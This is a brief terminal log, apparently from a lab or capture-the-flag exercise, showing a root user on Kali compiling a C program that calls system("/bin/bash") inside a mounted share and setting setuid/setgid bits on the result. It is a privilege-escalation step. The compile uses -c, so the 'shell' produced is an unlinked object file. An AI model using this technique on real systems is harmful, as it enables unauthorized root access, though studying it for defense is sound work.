 root@kali:~/mounted3# rm bash
root@kali:~/mounted3# nano asroot.c
root@kali:~/mounted3# gcc asroot.c -c shell
gcc: error: shell: No such file or directory
root@kali:~/mounted3# gcc -c asroot.c -o shell
asroot.c: In function ‘main’:
asroot.c:8:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
  system("/bin/bash");
  ^~~~~~
root@kali:~/mounted3# ls
a.txt  asroot.c  linenum.sh  shell
root@kali:~/mounted3# chmod +s shell
root@kali:~/mounted3# ls -la shell
-rwSr-Sr-- 1 2008 2008 1428 Sep 13 21:18 shell